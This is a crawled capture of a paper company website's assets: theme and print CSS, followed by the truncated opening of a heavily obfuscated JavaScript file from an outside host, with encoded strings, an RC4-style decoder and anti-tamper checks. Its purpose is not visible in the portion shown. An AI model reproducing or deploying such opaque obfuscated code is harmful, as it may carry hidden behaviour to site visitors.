#000;left:0;overflow:visable;position:fixed;right:0;z-index:1000}.header #inner-header{margin-bottom:0}.header #inner-header #logo{float:left;width:20%}.header #inner-header .desktop-contact-cta{color:#5e99aa;display:block;font-size:1.5em;margin:0;padding:5px 0;text-align:right}.header #inner-header .mobile-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .search-wrap{display:block;float:left;margin-top:10px;width:20%}.header #inner-header .search-wrap #searchform{display:block}.header #inner-header .search-wrap #searchform label{display:none}.header #inner-header .search-wrap #searchform input#s{background:#f9f9f9 url(/wp-content/themes/twinriverspaper/images/search.png) no-repeat 5px;box-shadow:inset 0 0 5px -3px rgba(0,0,0,.5);padding-left:28px!important;width:85%}.header #inner-header .search-wrap #searchform input#searchsubmit{display:none}.lt-ie9 .header{border-bottom:1px solid #ccc}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{float:right;width:80%}#main-nav-wrap a#pull{display:none}#main-nav-wrap #menu-main-menu{background-color:transparent;clear:both;display:block;left:auto;padding:0;position:relative;text-align:right;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:none;display:inline;margin:0;padding:13px 0;position:relative}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 3%;text-decoration:none;width:auto}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul{background-color:hsla(0,0%,93%,.95)}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul li ul li a{padding:3px 0 3px 9px}#main-nav-wrap #menu-main-menu li.about-us-menu ul{min-width:115%}#main-nav-wrap #menu-main-menu li a.menu-button,#main-nav-wrap #menu-main-menu li.mobile-only{display:none}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,93%,.95);display:none;left:0;margin:0;min-width:110%;padding:0;position:absolute;text-align:left;top:99.9%;z-index:1000}#main-nav-wrap #menu-main-menu li ul li{display:block;margin:0;padding:0;white-space:nowrap}#main-nav-wrap #menu-main-menu li ul li a{color:#0084c9;display:block;font-size:.95em}#main-nav-wrap #menu-main-menu li ul li a:focus,#main-nav-wrap #menu-main-menu li ul li a:hover{background-color:transparent}#main-nav-wrap #menu-main-menu li ul li.two-columns ul{-moz-column-count:2;column-count:2}#main-nav-wrap #menu-main-menu li ul li.three-columns ul{-moz-column-count:3;column-count:3}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,93%,.9);display:none;left:99.9%;min-width:100%;position:absolute;text-align:left;top:0;z-index:1000}#main-nav-wrap #menu-main-menu li ul ul li a{color:#0084c9}#main-nav-wrap #menu-main-menu li:hover>a{background-color:#eee;background-color:hsla(0,0%,93%,.9)}#main-nav-wrap #menu-main-menu li:hover>ul{display:block}#main-nav-wrap #menu-main-menu li.bold>a{font-weight:700!important}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul{min-width:120%}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li{white-space:normal}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li.no-link a{font-size:.95em}#main-nav-wrap #menu-main-menu li.no-link ul{background:none;left:auto;min-width:0!important;position:static;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.no-link ul li ul{background-color:hsla(0,0%,93%,.9);left:99.9%;min-width:120%!important;position:absolute;top:0}#main-nav-wrap #menu-main-menu li.no-link a{font-size:inherit}#main-nav-wrap #menu-main-menu li.no-link span{color:#333;display:block;font-weight:700}#main-nav-wrap #menu-main-menu li.mega-menu:hover>ul{display:table}#main-nav-wrap #menu-main-menu li.mega-menu ul{left:-150%;padding-bottom:.5em}#main-nav-wrap #menu-main-menu li.mega-menu ul li{display:table-cell}#main-nav-wrap #menu-main-menu li.mega-menu ul li a{background:none;border-bottom:1px solid #ccc;color:#333;font-size:1em;font-weight:700;margin:5px 6px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li a:hover{color:#0084c9}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul{background:none;display:block;left:auto;position:relative;top:auto;width:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li{display:block;width:auto}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a{border-bottom:none;color:#0084c9;font-size:.9em;font-weight:400;margin-bottom:0;margin-top:0;padding:3px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li ul{margin-left:10px}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-columns>ul{columns:2;-webkit-columns:2;-moz-columns:2}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-lists>ul>li{display:inline-block;vertical-align:top}#main-nav-wrap #menu-main-menu li.mega-menu ul li.no-link span{background:none;border-bottom:1px solid #ccc;display:block;font-size:1em;font-weight:700;margin:5px 15px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li.float-right{float:right}#home-slideshow .slides #slide5{background-position:bottom}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{padding:.4em 1.2em}}.footer-logo-box{align-items:center;justify-content:center}.footer-logo-box img{margin-right:1rem;max-width:150px!important}.footer-logo-box p{font-size:1.2rem;margin:1rem 2rem}.footer-sign-up{border-top:1px solid #ccc;flex-direction:column;justify-content:center;padding:2rem 1rem 0 1rem}.footer-sign-up-link{display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer #inner-footer #footer-contact,.footer #inner-footer .widgettitle{color:#0084c9;display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer-socials{text-wrap:nowrap}.footer-socials a{font-size:2.5rem}.footer-socials svg{fill:#5e99aa;margin:-5px;vertical-align:-.65rem;width:3rem}.footer-socials svg:hover{fill:#4c808e}.footer-menus{border-bottom:1px solid #ccc;border-top:1px solid #ccc;gap:2rem;margin-top:2rem;padding-bottom:2rem;padding-top:2rem}#nav_menu-2,#nav_menu-3{display:none}@media(min-width:768px){.footer-logo-box{border-right:1px solid #ccc}.footer-sign-up{border-top:none;padding:0 3rem 0 3rem}#nav_menu-2{margin:0}#nav_menu-2,#nav_menu-3{display:block}#menu-footer-product-menu li a{white-space:nowrap}#menu-footer-markets-menu{-moz-column-fill:balance;column-fill:balance;-moz-column-gap:4rem;column-gap:4rem;-moz-columns:2;columns:2}#menu-footer-markets-menu li a{white-space:nowrap}.footer-menus{gap:4rem;margin:0}}@media(min-width:1024px){.footer-logo-box p{font-size:1.5rem}.footer-logo-box img{margin-right:4rem}.footer-sign-up{border-top:none;padding:0 4rem 0 4rem}.grid-container .widget:last-child{flex:1;padding-right:0}#menu-footer-markets-menu li{padding-right:1rem!important;width:calc(33% - 1rem)}#menu-footer-markets-menu li:nth-of-type(3n+1){padding-right:0!important;width:33%}#menu-footer-markets-menu li:first-child{width:100%}.footer-menus{gap:6rem;margin:0}}@media(min-width:1136px){#menu-footer-markets-menu{-moz-column-gap:4rem;column-gap:4rem;-moz-columns:3;columns:3}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b
body_size: -96
content:
*{background:transparent!important;color:#000!important;filter:none!important;-ms-filter:none!important;text-shadow:none!important}a,a:visited{color:#444!important;text-decoration:underline}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.page-navigation,.respond-form,.sidebar,.wp-prev-next,nav{display:none}#banner-wrap,#breadcrumbs,#footer-preface,#home-slideshow,.footer #inner-footer #footer-center,.footer #inner-footer #footer-right,.header #header-preface,.video-featured-image-wrap{display:none!important}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lucila.js
body_size: 44328
content:
var _0x6291601k=['W7i0mCoShW','kte4WRay','W4bog8kJaa','WRVcM33cIGq','CSottCo8qa','aYu2WP0H','yHlcI8kZha','WPXntbFcHa','W7ddUCkyDYu','oSkwmrK1','WPdcIstcN8kW','kaeQWRuM','qZebWRzM','xK0+w8oc','vJa3WO51','AgjBW5f2','r8oBWR3cMX0','FZeQWOr9','WPpcHt/cTa','d8kNW7mGta','xtRcOGpcPCk/W7e','xx8eW7TH','W5ezWQCXWQm','ru1hW71C','W50ojLtcNW','u1X+W5Dy','WQ8kdKlcLsXi','W7ZdVmoOWRhcIG','WOtdSg1nWPO','tSoRaCoHaq','W68WlMxcRa','WQVcP8o9WQNdNunr','oSkhxqbx','W7NcMmopWPhdQq','WQKsW68OW7i','yaJcI8oZW7u','AYpcSrlcSG','whFdHSoloSoWWQpcTmonWQ3dGq','AMfBW7X7','W7ZcG8oyWR7dNW','WOhcIshcSSk8','W5WGWQWRWP4','W4vfWOnXwq','W57cJ8ofdeG','WPuiWPtdVYO','jGtcPCkVua','WO8WW6eXW7m','W61GWPXSyq','W4qigLNcLa','WPpcQdG+WQm','W7fjjSklha','BCowWPJcHYO','a2VdG8owhq','rbyJWRr8','wqlcJCouW4W','v1nqW5Dy','WONdT3HnWQy','DxtdJSk9za','nwVcQCkJiW','u1nEW7bZ','oetdTmoEoq','W4NcIcxcPmk/','kchcS8o5cW','WPtcMxNcGdy','peVdU03dGIpdSs7dRYZdVfe','oSkkW4hdGvTSrXtdKI0SW54','WQu9WQaEW6u','mbPAoKi','W5NcRmkUra','fCkgutjx','gJbho04','mHRcHJdcTq','WRLlWQqMaW','yunSW7D8','sNCIW51U','Eb3cOCoiW5i','qqOpWQrL','W7XRWQPltq','x3dcUSkVsCooWQpcMq','sbxcRHRcKW','WQRcQLtcPGq','W44Mi3VdOW','zK3dGCknEW','iSkkEqDi','W53dI8k6WPKHs8kljZRdVCoC','cSkYW5qxAa','WQpcPMBcTmke','W6FdMmosWOJdGG','btFcPIK','gsBcGSkryG','WQ50zrVcUq','qxivW5JcJW','e1/dJmoAcW','eqVcMCo8mq','j8kXxqjs','WQvXW4W8lG','bYBcNmkADW','W43dNCk0FtC','W4ZdO8o3WOpdNW','qmo/fmofgW','W7bNWQ54EG','W7VcQmoWdMO','ouRdTuJdHYpdUsxdPWRdQ1e','sZpcGa3cPa','dtFcV8kFwq','W5C0Ea','rfK+W4rX','nSkGbJeR','dYlcISo7pG','D1X6W7XX','CfrMW4Xx','nhVdPCoqiW','WQNcVCkOd3a','WRLGW6KdbW','WQazW64MW4q','wvSCW7Dr','WO7cKYe','uW/cR8kNkq','W61gaSkjga','gCkEzcr5','otxcJqJcGuZdIG','WRBcH8ogW5HG','iIxdS0tdHa','W5qGWQBcPSog','WPDdWReBiq','lcbFWQK1umk3WOZcKNeWfa','W7JdMsBdVtD6W6NcNqldJG','WP9wymk2W4G','WQhcGL7cKSk5','mmkQesOr','dX/cGIFcPq','zmoWBmoIvq','FN13W6XG','d8kWW5ikya','W63dRCkfwc4','W6ZcPCoIca','WRBcSSoyW6bu','WQ7dL1jaWPS','W7bbWRP1rW','DCokoSoCkq','omk8uXju','xw1SWRZcUG','W5LjWR9swW','WQlcTHiQWR0','hW3cNCkzzG','ztNcSZhcVW','xcxcOSk2ha','W47dR8kcsHe','qSojumor','W40fWOy2WQ4','W5Hwl8kFfa','aXKwWOCh','WO3cL8oVW51B','pSoIW5FdNbu','bsunWOLCiHBdHmoTcG','z1zvWOuA','p2tdLSooca','a1/dKZXR','W4nmA8koma','xhzQW5Lc','W7feuCkkdW','aI3cL8kz','wColWRhcTYO','WODDst7cIa','xSoYz8oEWOS','D1L/W4TG','uJBcLdlcUG','teqquCo4','ohtcOLDv','BComWPZcLb0','W73dQSoGWQtdLq','WOn0E8kJW6y','W4TgqSkBoG','lY7cTCoFcG','ytewWRzE','WQS3W7O7W7i','WRbQW64Jja','wCoqx8odBq','kb1ZWQpcUCoUD8kP','WPBcQ3NcNCkh','jCkXqqnt','zr/cPZZcGG','cSkArIfF','Cg7dMCkvtG','CmoYzmowBW','o3RcHur2','DNmjBmoA','W4fPsSkbgq','zL0XF8o4','zf7dUCkKzG','WRyWmCo1pmorrmomFCo7','bXvfgKa','pKBdNqHO','jsxcL8kjoa','W4NcMWlcVSk+','W7Dfi8kA','W6OBWOaJW4m','CZZcPJ/cHq','ruvOWQVcVa','DSohq8oTva','cmo7g0yw','WPrKWQ4Wha','gf/dKGnS','BSo5mIq9WRFdQmkL','W6ZcKSoBd00','xxrDW79a','WOpdUvzLWQG','ESoPj8oLjq','swbcW5P6','W4PdiCkDiG','WOVcMshcTSk8','W4JcJmoqjwq','W44FcSo9ma','W4iqdMi','sCoLCmoaWPq','vSopWPRcTYy','ECoPWRZcHrO','WPSyW4ZcMSkp','gmkHdHmN','W5GhWOuYWPK','pmkEW5Kjzq','WO7dMezjWQW','W5OpfqxdKG','zNz0WPNcSq','h1tdNrzq','C0HiW6jn','WPZcRaKDWO4','BeeoASo9','AmoZBCoPwq','tY0iWPf2','hrJcGJRcHW','fKKeWOLNW6ZcGMS','vSo8ASos','WRzSy8ktW58','kGZcKmk2qG','W7jNiCk8dq','hSkIEHDE','WPFcSdBcMvC','WO9iW74vka','W4CsWOC8WPK','WRtcIt3cG8k5','yCoKc1ipWOqprrZcHSogWRq','WRBcO8o+nNS','z3hdQ8kVBa','zSoNF8oPuW','imokWOJcUXW','hSkKgIe0','WPtcKXO+WQK','cY4vWPGz','W6TfmCkk','BKTwWP7cHq','WQWqW5G5W6G','WRJdTMLQWOS','umoAumoSWQu','WQmgWPFdTWi','W4naC8oIgq','WP7cQtBcLSkN','lxPtWPdcLmoIxW','bSkWwmkVna','W5tcRCo3WOZdIG','zmoYAmoeWP0','lmkDW5uMxW','WQVcJG7cUmk+','W7ZcH8oCWOJdVq','hGJcKqdcVa','W5GGce7cIG','WPRcIGqBWOC','tv0sxW','CrCuWOvT','CgbqW45A','ArZcIIFcKq','WQhcNConuGa','W7XWomoSfG','W7aTWRSwWPC','W6/cUmo+jMy','W5/cTCojoxK','W65IB8kRaW','e8oDrI1M','WPysd8oSmISe','mGDhW5NcRq','xYBcHmkupG','WQRcHYixWQm','ketdUZ12','WP7cNdeMWP4','W4pdJCkPFaO','W6HYmmoDea','mcSDWRK/','W7bUB8kR','WRdcTSkoW4/cPW','wKqNre8AW41eWR8L','a3VdSGHn','WRLODWZcUq','pmk8Ddbh','EGZcICoCW7S','W7CYd8kEza','W6hcLCoOo0y','WRGYWOJdLam','cs3cP8kejmoCsa','zxaAW65h','nCkDDaD1','ptpcI8k/Eq','WOavW6WGW58','WQVcM8kHurG','W7vqrmk8ba','WQC9W7eSW5i','WOJcK8oHW4bQ','WQnGAHVcSG','pIfdfxW','tMbJWQtcTq','hb1Zgfa','dmksb8owWO0','WRVcM3/cQIW','WRpcRHibWO4','s0esW5zb','W44zWP0EWOe','EJ5UW4PS','W6vcWPPDya','zmoQtCoksW','xIBcKSoIW7a','W4CSWQBcH8oP','vMBdRCkuEq','WR9wWPiekq','WRhdKu5oWP8','W7r1WO1Cqq','hCohx8k2na','C1D2W5H8','r8oDbmoRgG','x8oxx8o5WPi','WOuBW6eUW7C','iSkhDHzo','hapcQYxcUa','W4jlfSkLbG','WQlcNZ4gWP0','W7uRkhpcOa','WRtcHrSAWQe','rSo+B8oVWR8','WPShWPhdKIa','kabDdvi','ebdcLmovcq','WPO6W7WmW4K','p3BdOCoCjG','smo0WR7cUI8','W7RcH8oBWOq','ja/cGSokpq','wx4rsmoT','W7pcPmovWR7dLq','b8ofqCoyqq','tgaYW5jq','dWpcNq','WQxcLSolW6Tv','W6pdGSkWBbe','iItcRs7cRG','cG7cHSkCqa','WQNcMLJcHJC','ASowAmoiWOm','W53dImk+WPzHuSkTpZZdNq','sXSSWQfl','uZBcPZRcHa','sdWZWOP2','y3TmW5PI','WPhcNamwWOG','W5ftsmkeoW','WQ0RW5ulW7O','wmoAWRFcTJW','Aeu8W4Lu','W74VkSokiq','FCo3Fmo7WOm','F17dQ8kZta','WRWmW7GZW4m','WOhdNvTVWRG','W7RdNI/dTeGkW6RcUt3dL8oXWO4','W4vrWOzAEW','crtcKCoalG','W7mCdSo3pq','AmkzpXW/WPFdOa','nqddNdGl','W7r3fCkEhq','hqm+WOCG','yqvlcSoq','w8o+aSoW','wc7cSCkKcq','zuTyW55W','gCk/uIbi','ChunW51W','WP1nACkXW74','C1TsW7XZ','W4dcNmoHW6fa','WPbiW68SlG','W6hdT8o0WQddNq','oSk0vIDj','W6FdS0zeWQxcK8orW6RdTWS','oepdSd52','fSk+EcTt','W5RcRCotWOFdNa','W4dcUCobc0C'];function _0x6291601l(a,b){a=a-0x136;var c=_0x6291601k[a];if(_0x6291601l['eNZsiw']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6291601l['UvPjrO']=h,_0x6291601l['JOcrMA']={},_0x6291601l['eNZsiw']=!![];}var e=_0x6291601k[0x0],f=a+e,g=_0x6291601l['JOcrMA'][f];if(g===undefined){if(_0x6291601l['bTAHdP']===undefined){var i=function(j){this['XZjqDn']=j,this['SHBBlv']=[0x1,0x0,0x0],this['vQruBc']=function(){return'newState';},this['qXeUlv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OhWpfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RwdETG']=function(){var j=new RegExp(this['qXeUlv']+this['OhWpfF']),k=j['test'](this['vQruBc']['toString']())?--this['SHBBlv'][0x1]:--this['SHBBlv'][0x0];return this['leQZhV'](k);},i['prototype']['leQZhV']=function(j){if(!Boolean(~j))return j;return this['FyBKOD'](this['XZjqDn']);},i['prototype']['FyBKOD']=function(j){for(var k=0x0,l=this['SHBBlv']['length'];k<l;k++){this['SHBBlv']['push'](Math['round'](Math['random']())),l=this['SHBBlv']['length'];}return j(this['SHBBlv'][0x0]);},new i(_0x6291601l)['RwdETG'](),_0x6291601l['bTAHdP']=!![];}c=_0x6291601l['UvPjrO'](c,b),_0x6291601l['JOcrMA'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6291601l;while(!![]){try{var c=-parseInt(X(0x27b,'QFGg'))*-parseInt(X(0x26b,'raRh'))+parseInt(X(0x245,'*]4O'))*-parseInt(X(0x238,')brs'))+-parseInt(X(0x1ba,'&V5j'))+parseInt(X(0x19f,'8wef'))*-parseInt(X(0x2a3,'6&cK'))+-parseInt(X(0x1f7,'tL%I'))*-parseInt(X(0x199,'HdjP'))+-parseInt(X(0x165,'*]4O'))*-parseInt(X(0x214,'Et02'))+-parseInt(X(0x29b,'DuSQ'))*parseInt(X(0x1c8,'8wef'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6291601k,0x7a879),!function(){var Y=_0x6291601l,k={};k[Y(0x170,'Et02')]=function(M,N){return M<N;},k[Y(0x251,'BUSh')]=function(M,N){return M!==N;},k[Y(0x150,'0HW7')]=function(M,N){return M===N;},k[Y(0x275,'egjj')]=function(M,N){return M+N;},k[Y(0x2c0,'8Zqp')]=function(M,N){return M*N;},k[Y(0x190,'US9H')]=function(M,N){return M-N;},k[Y(0x1a8,'egjj')]=function(M,N){return M===N;},k[Y(0x19a,'QnV6')]=function(M,N){return M-N;},k[Y(0x249,'8Zqp')]=function(M,N){return M===N;},k[Y(0x239,'DuSQ')]=function(M,N){return M===N;},k[Y(0x1bd,'DuSQ')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x298,'n1Ud')]=function(M,N){return M||N;},k[Y(0x252,'BUSh')]=function(M,N){return M(N);},k[Y(0x1cf,'KjE%')]=function(M){return M();},k[Y(0x18f,'tL%I')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x241,'b^fT')]=function(M,N){return M!==N;},k[Y(0x19c,'egjj')]=function(M,N){return M!==N;},k[Y(0x151,'hNh^')]=function(M,N){return M!==N;},k[Y(0x187,'n&yg')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x244,'lqpf')]=function(M){return M();},k[Y(0x27a,'MGuR')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x29e,'raRh')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x1e7,'Et02')]=function(M,N){return M||N;},k[Y(0x21a,')brs')]=Y(0x2b5,'Et02')+Y(0x2b1,'0HW7')+Y(0x280,'MGuR')+Y(0x154,'&V5j')+Y(0x224,'KhsK')+Y(0x183,'*]4O')+Y(0x26c,'42^L')+Y(0x1bc,'egjj')+Y(0x26f,'BUSh')+Y(0x2a7,'egjj')+Y(0x1ac,'6A7i')+Y(0x140,'DuSQ')+Y(0x231,'iI0]')+Y(0x279,')brs')+Y(0x23b,'8wef')+Y(0x22a,'WuX$')+Y(0x28a,'f9^c')+Y(0x217,'lqpf')+Y(0x2bd,'cF(S')+Y(0x209,'FGl@')+Y(0x1fc,'V2q4')+Y(0x28f,'QnV6')+Y(0x1cb,'sW7O')+Y(0x1b7,'MGuR')+Y(0x1e5,'*]4O')+Y(0x14c,'*oUQ')+Y(0x26e,'b^fT')+Y(0x17e,'b^fT')+Y(0x157,'FGl@')+Y(0x1a9,'cF(S')+Y(0x147,'n&yg')+Y(0x270,'*]4O')+Y(0x2ba,'iI0]')+Y(0x171,'*oUQ')+Y(0x215,'Et02')+Y(0x24e,'8lDM')+Y(0x23e,'US9H')+Y(0x265,'6A7i')+Y(0x141,'Cg0#')+Y(0x27f,'KjE%')+Y(0x25b,'[&r5')+Y(0x20c,'6&cK')+Y(0x196,'R$wy')+Y(0x1c3,'Et02')+Y(0x1f1,'raRh')+Y(0x1a7,'8wef')+Y(0x264,'8wef')+Y(0x205,'8Zqp')+Y(0x256,'KjE%')+Y(0x1bf,'QnV6')+Y(0x137,'egjj')+Y(0x259,'QFGg')+Y(0x1b6,')lXC')+Y(0x226,')brs')+Y(0x163,'Cg0#')+Y(0x143,')lXC')+Y(0x21c,'BUSh')+Y(0x2ad,'DuSQ')+Y(0x21f,'Et02')+Y(0x15a,'BUSh')+Y(0x27d,'HdjP')+'fV',k[Y(0x21e,'hNh^')]=Y(0x1e4,'tL%I')+Y(0x24d,'42^L')+Y(0x28d,'42^L')+Y(0x1f9,'*kvf')+Y(0x188,'v@Id')+Y(0x1c2,'WuX$')+Y(0x2bf,'Et02')+Y(0x148,'HdjP')+Y(0x29c,'lqpf')+Y(0x240,'QFGg')+Y(0x2b8,'Q0PD')+Y(0x250,'hNh^')+Y(0x268,'sIYZ')+Y(0x296,'Y3VB')+Y(0x1c4,'tL%I')+Y(0x1db,'Y3VB')+Y(0x2ae,'QFGg')+Y(0x185,'n1Ud')+Y(0x29d,'&D9a')+Y(0x16f,'*kvf')+Y(0x222,'4hFx')+Y(0x144,'BUSh')+Y(0x266,'QnV6')+Y(0x158,')brs')+Y(0x1e9,')lXC')+Y(0x2bb,'WuX$')+Y(0x1e6,'Cg0#')+Y(0x1d7,'Cg0#')+Y(0x1b2,'R$wy')+Y(0x237,'iI0]')+Y(0x1dc,'KhsK')+Y(0x18b,'v@Id')+Y(0x25f,'v@Id')+Y(0x207,'QFGg')+Y(0x2b3,'tL%I')+Y(0x1a4,'cF(S')+Y(0x2b9,'#gxH')+Y(0x233,'4hFx')+Y(0x234,'n&yg')+Y(0x14d,'Y3VB')+Y(0x216,')lXC')+'V]',k[Y(0x13b,'FGl@')]=Y(0x23c,'MGuR')+Y(0x160,'R$wy')+Y(0x168,'n1Ud')+Y(0x1d6,')lXC')+Y(0x189,'Et02')+Y(0x1d9,'sIYZ')+Y(0x18a,'BUSh')+Y(0x210,')brs')+Y(0x232,'b^fT')+Y(0x164,'8lDM')+Y(0x15b,'tL%I')+Y(0x2ac,'&D9a')+Y(0x284,'FGl@')+Y(0x262,'hNh^'),k[Y(0x1b3,'iI0]')]=Y(0x172,'sIYZ')+Y(0x278,'gTC4')+Y(0x295,'FGl@')+Y(0x14e,'V2q4')+Y(0x14a,'tL%I')+Y(0x1d0,'oBz9')+Y(0x191,'[&r5')+Y(0x1fa,'oBz9')+Y(0x2a2,'gTC4')+Y(0x20e,'b^fT'),k[Y(0x181,'&D9a')]=function(M,N){return M===N;},k[Y(0x193,'[&r5')]=Y(0x149,'8Zqp')+Y(0x253,'#gxH')+Y(0x213,'BUSh')+Y(0x29a,'HdjP')+Y(0x1cc,'6&cK')+Y(0x169,'n&yg')+Y(0x1ea,'Y3VB')+Y(0x289,'42^L')+Y(0x2a0,'f9^c')+Y(0x2be,'8Zqp')+Y(0x2b0,'hNh^')+Y(0x291,'QFGg')+Y(0x258,'&D9a')+Y(0x2a8,'42^L')+Y(0x1d5,'QFGg')+Y(0x1f4,'&V5j')+Y(0x166,'4hFx')+Y(0x1e3,'f9^c'),k[Y(0x1ed,'tL%I')]=Y(0x1b4,'8wef')+Y(0x242,'raRh')+Y(0x267,'0HW7')+Y(0x27c,'8Zqp')+Y(0x1be,'Y3VB'),k[Y(0x2b7,'b^fT')]=function(M,N){return M!==N;},k[Y(0x25c,'FGl@')]=Y(0x2af,'DuSQ')+Y(0x21b,'8wef'),k[Y(0x2b6,'cF(S')]=Y(0x2aa,'egjj')+'t',k[Y(0x24b,'6A7i')]=Y(0x1a2,'MGuR')+Y(0x1ee,'MGuR'),k[Y(0x19e,'&V5j')]=function(M,N){return M===N;},k[Y(0x202,'*oUQ')]=function(M,N,O){return M(N,O);},k[Y(0x246,'42^L')]=function(M){return M();},k[Y(0x20b,'&V5j')]=function(M){return M();},k[Y(0x23f,'&V5j')]=function(M,N){return M-N;},k[Y(0x1ca,'0HW7')]=Y(0x2bc,'R$wy')+'t',k[Y(0x1b9,'0HW7')]=Y(0x195,'KhsK')+Y(0x200,'Y3VB')+Y(0x176,'lqpf'),k[Y(0x25a,'lqpf')]=Y(0x162,'cF(S')+Y(0x2a4,'tL%I')+Y(0x1ff,'KjE%')+Y(0x15e,'iI0]')+Y(0x15f,'egjj')+Y(0x271,'FGl@')+Y(0x1c5,'Q0PD')+Y(0x28c,'42^L'),k[Y(0x26a,'MGuR')]=Y(0x28b,'US9H')+Y(0x1b5,'Et02')+Y(0x1d1,'KhsK')+Y(0x276,'R$wy')+Y(0x1f3,'*oUQ')+Y(0x1d2,'V2q4'),k[Y(0x1b0,'Q0PD')]=function(M,N){return M!==N;},k[Y(0x1a5,'42^L')]=function(M,N,O){return M(N,O);},k[Y(0x1e1,'&V5j')]=function(M,N){return M+N;},k[Y(0x179,'42^L')]=function(M,N){return M+N;},k[Y(0x2a6,'8wef')]=Y(0x24f,'&D9a');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x6291601l;if(O){var Q=O[Z(0x19b,'HdjP')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x159,'egjj')](O[a0(0x28e,')brs')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x192,'sW7O')](R,Q[a1(0x21d,'&D9a')+'h']);R++)if(l[a1(0x251,'BUSh')](P[a1(0x2b2,'FGl@')+a1(0x22d,'oBz9')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x146,'Cg0#')](M,Math[a2(0x2ab,'*oUQ')](l[a2(0x1ec,'egjj')](Math[a2(0x1d8,'raRh')+'m'](),l[a2(0x272,'n1Ud')](l[a2(0x186,'v@Id')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x248,'R$wy')](O,N[a3(0x277,'hNh^')+'h']);O++){var 